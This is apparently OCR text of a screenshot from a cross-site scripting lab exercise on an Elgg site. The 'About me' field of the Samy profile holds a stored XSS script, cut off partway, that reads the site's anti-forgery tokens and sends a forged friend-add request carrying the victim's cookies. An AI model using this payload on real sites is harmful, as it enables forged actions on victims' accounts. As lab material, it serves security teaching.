 www.xsslabelgg.com/profile/samy/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;
var Ajax=new XMLHttpRequest ();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics